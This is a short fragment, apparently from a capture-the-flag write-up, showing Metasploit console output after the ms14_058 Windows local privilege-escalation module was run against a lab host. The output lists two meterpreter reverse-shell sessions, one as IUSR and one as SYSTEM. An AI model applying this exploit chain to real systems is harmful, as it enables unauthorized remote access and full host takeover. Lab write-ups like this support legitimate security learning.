 msf5 exploit(windows/local/ms14_058_track_popup_menu) > sessions -l
Active sessions
===============
Id  Name  Type                     Information                    Connection
--  ----  ----                     -----------                    ----------
1         meterpreter x64/windows  NT AUTHORITY\IUSR @ BASTARD    10.10.16.122:4444 -> 10.10.10.9:49369 (10.10.10.9)
2         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ BASTARD  10.10.16.122:4444 -> 10.10.10.9:49412 (10.10.10.9)